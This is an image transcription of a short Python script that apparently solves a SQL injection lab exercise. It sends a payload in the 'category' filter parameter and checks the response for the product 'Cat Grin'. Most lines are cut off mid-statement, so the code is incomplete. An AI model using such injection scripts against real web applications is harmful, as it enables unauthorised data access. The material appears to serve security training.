 1 #!/usr/bin/env python3
2
3 import requests
4 import sys
5 import urllib3
6
7 # disable insecure request warning
8 urllib3.disable_warnings(urllib3.except
9
10 proxies = {'http': 'http://127.0.0.1:80
11
12
13 def exploit_sqli(url, payload):
14 uri = '/filter?category='
15 r = requests.get(url + uri + payloa
16 if "Cat Grin" in r.text:
17 return True
18 else:
19 return False
20
21
22 def main():
23 try:
24 url = sys.argv[1].strip()